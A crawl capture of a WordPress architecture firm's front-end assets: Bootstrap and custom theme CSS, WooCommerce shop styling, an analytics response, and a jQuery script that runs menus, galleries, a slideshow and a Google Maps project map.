.modal-footer button+input[type="reset"],.modal-footer form.wpcf7-form input[type="button"]+input[type="reset"],form.wpcf7-form .modal-footer input[type="button"]+input[type="reset"],.modal-footer form.wpcf7-form input[type="reset"]+input[type="reset"],form.wpcf7-form .modal-footer input[type="reset"]+input[type="reset"],.modal-footer form.wpcf7-form input[type="submit"]+input[type="reset"],form.wpcf7-form .modal-footer input[type="submit"]+input[type="reset"],.modal-footer form.wpcf7-form .btn+input[type="submit"],form.wpcf7-form .modal-footer .btn+input[type="submit"],.modal-footer form.wpcf7-form button+input[type="submit"],form.wpcf7-form .modal-footer button+input[type="submit"],.modal-footer form.wpcf7-form input[type="button"]+input[type="submit"],form.wpcf7-form .modal-footer input[type="button"]+input[type="submit"],.modal-footer form.wpcf7-form input[type="reset"]+input[type="submit"],form.wpcf7-form .modal-footer input[type="reset"]+input[type="submit"],.modal-footer form.wpcf7-form input[type="submit"]+input[type="submit"],form.wpcf7-form .modal-footer input[type="submit"]+input[type="submit"]{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn,.modal-footer .btn-group form.wpcf7-form button+.btn,form.wpcf7-form .modal-footer .btn-group button+.btn,.modal-footer .btn-group form.wpcf7-form input[type="button"]+.btn,form.wpcf7-form .modal-footer .btn-group input[type="button"]+.btn,.modal-footer .btn-group form.wpcf7-form input[type="reset"]+.btn,form.wpcf7-form .modal-footer .btn-group input[type="reset"]+.btn,.modal-footer .btn-group form.wpcf7-form input[type="submit"]+.btn,form.wpcf7-form .modal-footer .btn-group input[type="submit"]+.btn,.modal-footer .btn-group form.wpcf7-form .btn+button,form.wpcf7-form .modal-footer .btn-group .btn+button,.modal-footer .btn-group form.wpcf7-form button+button,form.wpcf7-form .modal-footer .btn-group button+button,.modal-footer .btn-group form.wpcf7-form input[type="button"]+button,form.wpcf7-form .modal-footer .btn-group input[type="button"]+button,.modal-footer .btn-group form.wpcf7-form input[type="reset"]+button,form.wpcf7-form .modal-footer .btn-group input[type="reset"]+button,.modal-footer .btn-group form.wpcf7-form input[type="submit"]+button,form.wpcf7-form .modal-footer .btn-group input[type="submit"]+button,.modal-footer .btn-group form.wpcf7-form .btn+input[type="button"],form.wpcf7-form .modal-footer .btn-group .btn+input[type="button"],.modal-footer .btn-group form.wpcf7-form button+input[type="button"],form.wpcf7-form .modal-footer .btn-group button+input[type="button"],.modal-footer .btn-group form.wpcf7-form input[type="button"]+input[type="button"],form.wpcf7-form .modal-footer .btn-group input[type="button"]+input[type="button"],.modal-footer .btn-group form.wpcf7-form input[type="reset"]+input[type="button"],form.wpcf7-form .modal-footer .btn-group input[type="reset"]+input[type="button"],.modal-footer .btn-group form.wpcf7-form input[type="submit"]+input[type="button"],form.wpcf7-form .modal-footer .btn-group input[type="submit"]+input[type="button"],.modal-footer .btn-group form.wpcf7-form .btn+input[type="reset"],form.wpcf7-form .modal-footer .btn-group .btn+input[type="reset"],.modal-footer .btn-group form.wpcf7-form button+input[type="reset"],form.wpcf7-form .modal-footer .btn-group button+input[type="reset"],.modal-footer .btn-group form.wpcf7-form input[type="button"]+input[type="reset"],form.wpcf7-form .modal-footer .btn-group input[type="button"]+input[type="reset"],.modal-footer .btn-group form.wpcf7-form input[type="reset"]+input[type="reset"],form.wpcf7-form .modal-footer .btn-group input[type="reset"]+input[type="reset"],.modal-footer .btn-group form.wpcf7-form input[type="submit"]+input[type="reset"],form.wpcf7-form .modal-footer .btn-group input[type="submit"]+input[type="reset"],.modal-footer .btn-group form.wpcf7-form .btn+input[type="submit"],form.wpcf7-form .modal-footer .btn-group .btn+input[type="submit"],.modal-footer .btn-group form.wpcf7-form button+input[type="submit"],form.wpcf7-form .modal-footer .btn-group button+input[type="submit"],.modal-footer .btn-group form.wpcf7-form input[type="button"]+input[type="submit"],form.wpcf7-form .modal-footer .btn-group input[type="button"]+input[type="submit"],.modal-footer .btn-group form.wpcf7-form input[type="reset"]+input[type="submit"],form.wpcf7-form .modal-footer .btn-group input[type="reset"]+input[type="submit"],.modal-footer .btn-group form.wpcf7-form input[type="submit"]+input[type="submit"],form.wpcf7-form .modal-footer .btn-group input[type="submit"]+input[type="submit"]{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:0}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:0;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:-1 -1 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto;line-height:1}@media all and (transform-3d), (-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-moz-transition:-moz-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);background-color:rgba(0,0,0,0)}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn,.carousel-caption form.wpcf7-form button,form.wpcf7-form .carousel-caption button,.carousel-caption form.wpcf7-form input[type="button"],form.wpcf7-form .carousel-caption input[type="button"],.carousel-caption form.wpcf7-form input[type="reset"],form.wpcf7-form .carousel-caption input[type="reset"],.carousel-caption form.wpcf7-form input[type="submit"],form.wpcf7-form .carousel-caption input[type="submit"]{text-shadow:none}@media screen and (min-width: 768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs{display:none !important}.visible-sm{display:none !important}.visible-md{display:none !important}.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width: 767px){.visible-xs-block{display:block !important}}@media (max-width: 767px){.visible-xs-inline{display:inline !important}}@media (max-width: 767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-block{display:block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-block{display:block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width: 1200px){.visible-lg-block{display:block !important}}@media (min-width: 1200px){.visible-lg-inline{display:inline !important}}@media (min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width: 767px){.hidden-xs{display:none !important}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none !important}}@media (min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.btn,form.wpcf7-form button,form.wpcf7-form input[type="button"],form.wpcf7-form input[type="reset"],form.wpcf7-form input[type="submit"]{border:0;text-transform:uppercase;white-space:normal}.well{font-size:.9em}.faq-title{margin-bottom:0;padding:10px 20px;background:#ddd;cursor:pointer}.faq-list{margin-top:0;padding:10px;border:1px solid #ddd}.faq-list dt{font-weight:bold;font-size:1.1em}.faq-list dd{margin:0}


--- FILE ---
content_type: text/css
request_url: https://arquitecturaysostenibilidad.com/wp/wp-content/themes/arquitecturaysostenibilidad/style_custom.css
body_size: 224
content:
/**** incorporacions noves ****/

@keyframes blinkLILES {
    0% {background: #73273E;}
    30% {background: #73273E;}
    50% {background: #ebc6d1;}
    70% {background: #73273E;}
    100% {background: #73273E;}
  }
  
  @-webkit-keyframes blinkLILES {
    0% {background: #73273E;}
    30% {background: #73273E;}
    50% {background: #ebc6d1;}
    70% {background: #73273E;}
    100% {background: #73273E;}
  }
  
  .blinkLILES {
    color:#fff;
    -webkit-animation: blinkLILES 4s linear infinite;
    -moz-animation: blinkLILES 4s linear infinite;
    -ms-animation: blinkLILES 4s linear infinite;
    -o-animation: blinkLILES 4s linear infinite;
    animation: blinkLILES 4s linear infinite;
  }
  
  
  .fadebutton1 {
  cursor: pointer;
  text-align:left;
  vertical-align:middle;
  padding:5px;
  background:#1EFCE3;
  transition: opacity 0.5s;
  -webkit-transition: all ease 0.5s;
  -moz-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  -ms-transition: all ease 0.5s ;
  transition: all ease 0.5s ;
  border-radius:0px;
  }
   
  .fadebutton1:hover {
  background:#03E4CB;
  color:#000000;
  -webkit-transition: all ease 0.7s;
  -moz-transition: all ease 0.7s;
  -o-transition: all ease 0.7s;
  -ms-transition: all ease 0.7s ;
  transition: all ease 0.5s ;
  }

--- FILE ---
content_type: text/css
request_url: https://arquitecturaysostenibilidad.com/wp/wp-content/themes/arquitecturaysostenibilidad/style_botiga.css
body_size: 1260
content:
/* Single product */
/*amagar imatge principal*/
.single-product .woocommerce div.product div.images.woocommerce-product-gallery,
.single-product .woocommerce div.product div.images.woocommerce-product-gallery{
    display: none !important ;
}
/*ampliar a 100% l'espai de preu + descripció*/
.single-product .woocommerce div.product div.summary{
    width: 100%;
}
.single_add_to_cart_button{
    background-color: #1efce3 !important;
    color: #4c4c4c !important;
    outline: none;
}
.single-product .woocommerce .quantity .qty{
    font-size: 16px;
    padding: .39em 1em;
}
.single-product .woocommerce div.product p.price, .woocommerce div.product span.price{
    color: #4c4c4c !important
}
/*amaga lupa*/
.woocommerce-product-gallery__trigger{
    display: none;
}
.woocommerce-Tabs-panel{
    background-color: transparent;
}
/*amaga categoria*/
.product_meta{
    display: none;
}

.woocommerce-message, .woocommerce-info{
    border-top-color: #1efce3 !important;
}
.woocommerce-message a{
    background-color: #1efce3 !important;
    margin: 10px 0 !important;
}
/*amaga icona correcte*/
.woocommerce-message::before, .woocommerce-info::before{
    display: none !important;
}
.single-product .woocommerce div.product div.images .woocommerce-product-gallery__wrapper{
    width: 200px;
}/*reduim mida header*/
.single-product .parallax-mirror, .single-product .site-jumbo{
    height: 260px;
}
/*Productes relacionats*/
.single-product .woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
    width: 150px;
    height: 420px;
}
@media only screen and (max-width: 768px){
    .single-product .woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
        height: 470px;
    }
}
@media only screen and (max-width: 450px){
    .single-product .woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
        height: 108vw;
    }
}
/*fixem el boto al bottom de la fitxa*/
.single-product .added_to_cart{
    position: absolute;
    bottom: 0px;
}
.single-product .woocommerce-message a.button{
    position: relative !important;
    bottom: auto !important;
}
.single-product .woocommerce a.button{
    position: absolute;
    bottom: 20px;
}
/*amagar titol "descripcion"*/
.single-product .wc-tabs{
    display: none;
}
/*adaptem imatge de producte automaticament*/
.single-product .woocommerce ul.products li.product a img{
    width: auto;
}
.single-product .main-content ul li{
    border-bottom: none;
}
.single-product .woocommerce ul.products li.product .button{
    background-color: #1efce3 !important;
    border-radius: 0;
}
/*amaguem productes relacionats*/
.single-product section.related{
    display: none;
}




/* Llista de productes */
/*amaga espai lateral dret*/
.seccion_tienda .page-sidebar, 
.seccion_cursos .page-sidebar{
    display: none;
}
/*aplia a 100 espai lateral esquerra*/
.seccion_tienda .page-content, 
.seccion_cursos .page-content{
    width: 100%;
}
.seccion_tienda .products, 
.seccion_cursos .products{
    padding-top: 20px !important ;
}
.seccion_tienda .woocommerce ul.products li.product .button,
.seccion_cursos .woocommerce ul.products li.product .button{
    background-color: #1efce3 !important;
    border-radius: 0;
}
.seccion_tienda .woocommerce ul.products li.product .price,
.seccion_cursos .woocommerce ul.products li.product .price{
    color: #4c4c4c !important
}
.seccion_tienda .woocommerce .products ul, .woocommerce ul.products,
.seccion_cursos .woocommerce .products ul, .woocommerce ul.products{
    margin: auto;
}
/*reduim mida header*/
.seccion_tienda .parallax-mirror, .seccion_tienda .site-jumbo,
.seccion_cursos .parallax-mirror, .seccion_cursos .site-jumbo{
    height: 260px;
}
/*defineix una mida fixa per cada ftixa de producte*/
.seccion_tienda .woocommerce ul.products li.product, .woocommerce-page ul.products li.product,
.seccion_cursos .woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
    width: 22%;
    height: 420px;
}
@media only screen and (max-width: 768px){
    .seccion_tienda .woocommerce ul.products li.product, .woocommerce-page ul.products li.product,
    .seccion_cursos .woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
        height: 470px;
    }
}
@media only screen and (max-width: 450px){
    .seccion_tienda .woocommerce ul.products li.product, .woocommerce-page ul.products li.product,
    .seccion_cursos .woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
        height: 88vw;
    }
}
/*fixem el boto al bottom de la fitxa*/
.seccion_tienda .added_to_cart,
.seccion_cursos .added_to_cart{
    position: absolute;
    bottom: 0px;
}
.seccion_tienda .woocommerce a.button,
.seccion_cursos .woocommerce a.button{
    position: absolute;
    bottom: 20px;
}
/*adaptem imatge de producte automaticament*/
.seccion_tienda .woocommerce ul.products li.product a img,
.seccion_cursos .woocommerce ul.products li.product a img{
    width: auto;
}
.seccion_tienda .main-content ul li,
.seccion_cursos .main-content ul li{
    border-bottom: none;
}

/* Carrito */
.checkout-button{
    background-color: #1efce3 !important;
    color: #4c4c4c !important;
    outline: none;
}
/*amaga espai lateral dret*/
.seccion_carrito .page-sidebar{
    display: none;
}
.seccion_carrito .shop_table thead tr .product-remove,
.seccion_carrito .shop_table thead tr .product-thumbnail,
.seccion_carrito .shop_table thead tr .product-name,
.seccion_carrito .shop_table thead tr .product-price,
.seccion_carrito .shop_table thead tr .product-quantity,
.seccion_carrito .shop_table thead tr .product-subtotal{
    text-align: center;
}
.seccion_carrito .shop_table thead tr .product-thumbnail,
.seccion_carrito .shop_table tbody tr .product-thumbnail{
    display: none;
}
.seccion_carrito .shop_table tbody tr .product-thumbnail,
.seccion_carrito .shop_table tbody tr .product-name,
.seccion_carrito .shop_table tbody tr .product-price,
.seccion_carrito .shop_table tbody tr .product-quantity,
.seccion_carrito .shop_table tbody tr .product-subtotal{
    text-align: center;
}
/*aplia a 100 espai lateral esquerra*/
.seccion_carrito .page-content{
    width: 100%;
}
.seccion_carrito .button{
    background-color: #1efce3 !important;
}
.seccion_carrito .product-thumbnail a{
    display: none;
}

/* Finalitzar compra */
.seccion_finalizar-compra .woocommerce button.button.alt{
    background-color: #1efce3 !important;
    color: #4c4c4c !important;
}
/*amaga espai lateral dret*/
.seccion_finalizar-compra .page-sidebar{
    display: none;
}
/*aplia a 100 espai lateral esquerra*/
.seccion_finalizar-compra .page-content{
    width: 100%;
}
/*aamaga espai lateral dret*/
.seccion_finalizar-compra aside{
    display: none;
}
/*aplia a 100 espai lateral esquerra*/
.seccion_finalizar-compra .page-content{
    width: 100%;
}
.seccion_finalizar-compra.button{
    background-color: #1efce3 !important;
    color: #4c4c4c !important;
    outline: none;
}
/*amaga icona correcte compra*/
.seccion_finalizar-compra .woocommerce-info::before{
    display: none;
}
.seccion_finalizar-compra .woocommerce-info{
    border-top-color: #1efce3 !important;
}
.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before{
    top: .5em !important;
    right: 1.5em !important;
    left: auto !important;
}
.woocommerce form .form-row.woocommerce-invalid input.input-text{
    border: 2px solid red;
}
.woocommerce form .form-row.woocommerce-validated input.input-text{
    border: 2px solid green;
}


/*amaga formulari busqueda de TOTES les pàgines*/
#searchform{
    display: none;
}
.btn-aclaraciones{
    background-color: #fff;
    color: #333;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1286233222&t=pageview&_s=1&dl=https%3A%2F%2Farquitecturaysostenibilidad.com%2F2016%2F09%2Fasb-participa-workshop-internacional-future-village-anlong-guizhou-china%2F&ul=en-us%40posix&dt=Arquitectura%20y%20SostenibilidadA%20%26%20SB%20participates%20in%20the%20International%20Workshop%20%27Future%20Village%27%20in%20Anlong%20(Guizhou%2C%20China)%20-%20Arquitectura%20y%20Sostenibilidad&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1976088189&gjid=187861861&cid=122870426.1770073552&tid=UA-27214518-1&_gid=143612826.1770073552&_r=1&_slc=1&z=1176706785
body_size: -456
content:
2,cG-M52KBZ8CG1

--- FILE ---
content_type: application/javascript
request_url: https://arquitecturaysostenibilidad.com/wp/wp-content/themes/arquitecturaysostenibilidad/js/main.js?ver=1
body_size: 590
content:
var lat,lng,map,initMap=function(){map=new google.maps.Map(document.getElementById("mapa-projecte"),{center:{lat:lat,lng:lng},zoom:8})};jQuery(document).ready(function($){if($("#left-menu-button").on("click",function(t){return t.preventDefault(),$(".left-navigation").slideToggle(),$(".right-navigation").slideUp(),!1}),$("#right-menu-button").on("click",function(t){return t.preventDefault(),$(".right-navigation").slideToggle(),$(".left-navigation").slideUp(),!1}),$(".gallery").each(function(){$(this).magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0}})}),$('a[rel*="attachment"]').magnificPopup({type:"image"}),"#m"===window.location.hash&&$("html, body").animate({scrollTop:$(".submenu").offset().top},500),$("a.btn:not([href^='http://arquitecturaysostenibilidad.com'])").attr("target","_blank"),$("#subject").length&&$("#subject").val(window.location.hash.substring(1)),$("body.home").length&&"undefined"!=typeof slides){var t=$('<div class="home-slides"></div>');$.each(slides,function(e,a){t.append('<div class="slide" style="background-image: url(\''+a.img+"');\"><h2>"+a.titol+"</h2></div>")}),$(".site-jumbo").append(t),t.cycle({slides:"> .slide",speed:1e3,timeout:8e3})}$("#mapa-projecte").length&&$.getScript("http://maps.google.com/maps/api/js?key=AIzaSyBFh4PE3kzrpMJPA6uuHhDrortVOxdRuEc&callback=initMap&async=1",function(){lat=parseFloat($("#mapa-projecte").attr("data-lat")),lng=parseFloat($("#mapa-projecte").attr("data-lng")),initMap()})});